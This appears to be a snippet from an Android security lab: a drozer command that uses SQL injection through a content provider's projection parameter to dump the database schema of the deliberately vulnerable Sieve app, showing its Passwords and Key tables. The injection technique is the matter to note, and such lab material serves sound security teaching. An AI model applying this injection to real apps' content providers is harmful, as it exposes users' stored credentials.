 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords --projection "* FROM SQLITE_MASTER WH
ERE type='table';--"
| type | name | tbl_name | rootpage | sql
|
| table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT)
|
| table | Passwords | Passwords | 4 | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,user
name TEXT,password BLOB,email ) |
| table | Key | Key | 5 | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT )
|